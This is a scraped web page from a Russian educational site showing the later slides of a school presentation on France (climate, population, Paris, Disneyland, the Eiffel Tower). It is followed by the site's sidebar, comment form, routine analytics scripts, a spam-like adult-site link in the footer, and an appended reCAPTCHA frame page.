Умеренный морской климат преобладает на западе страны.<br />
Горный климат преобладает на высоких возвышенностях, где температура влияет главным образом на высоте, а зимой резко холодная и продолжительная.<br />
В средних широтах преобладает континентальный климат во внутренних районах страны.<br />
 Средиземноморский тип климата находится вдоль средиземноморского побережья.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia3-223x167.png' /></a></td>
<td class='textaes'>Население Франции<br />    Современное французское население в значительной степени является коренным и представляет собой сплав многих людей кельтского, германского, латинского и славянского происхождения. Вопреки тому, что происходило во многих других странах, иммигранты смешались так хорошо в существующее французское общество, что сегодня довольно трудно определить этническое происхождение большинства французских граждан.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia4-223x167.png' /></a></td>
<td class='textaes'>Париж<br />Река Сена<br />Париж – столица Франции и региона Иль-де-Франс. Население Большого Парижа составляет более 12 млн. человек. Как и во многих других столицах, основная часть французской рабочей силы сосредоточена в Париже.<br />Собор Сент-Шапелль<br />Арка Дефанс</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia5-223x167.png' /></a></td>
<td class='textaes'>Ночной Париж</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia6-223x167.png' /></a></td>
<td class='textaes'>Диснейленд в Париже<br />Вход в Диснейленд<br />Невероятный парк для детей и взрослых находится в 32 км от Парижа, столицы Франции. Сюда ежегодно приезжают люди со всех уголков земного шара. Очутившись здесь один раз, вам захочется возвращаться сюда снова и снова, не зависимо от вашего возраста, ведь в глубине души мы хоть немного, но остаемся детьми.<br />Главная улица<br />Диснейленд</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia7-223x167.png' /></a></td>
<td class='textaes'>Эйфелева башня<br />Высота башни 322 метра, включая телевизионную антенну на ее вершине. Полный вес металлической конструкции более 10 тыс. тонн. Эйфелева башня состоит из 3-х платформ, представляющие собой квадраты, образуемые 4-мя колоннами. На 3 платформе находится маяк с куполом, над которым находится смотровая площадка на высоте 274 метров. На башню можно подняться двумя способами: по лестнице, преодолев 1792 ступени или с помощью лифта. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/frantsiia8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/frantsiia8-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="24788" data-total="4" data-rating="13" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:65%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(4 голоса, среднее: 3.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-proverte-chto-vyi-znaete-o-chudesah-sveta.html' title='Тест: проверьте, что вы знаете о чудесах света'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/08/piramidy.jpg" class="wp-post-image" alt="Тест: проверьте, что вы знаете о чудесах света" ></span><span class="yarpp-thumbnail-title">Тест: проверьте, что вы знаете о чудесах света</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-vyizhivastik-na-neobitaemom-ostrove-a-vyi-smogli-byi.html' title='Тест: «выживастик» на необитаемом острове. А вы смогли бы?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/ostrov.jpg" class="wp-post-image" alt="Тест: «выживастик» на необитаемом острове. А вы смогли бы?" ></span><span class="yarpp-thumbnail-title">Тест: «выживастик» на необитаемом острове. А вы смогли бы?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geografija/frantsiia.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='24788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4cd9083018" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/geografija/frantsiia.html"
                title="Презентация - Франция" target="_blank"
                &gtПрезентация - Франция&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/24788/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"fee34c8a54","post_id":"24788"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.150 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 09:53:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1b4l4x2sem9j
body_size: 48490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
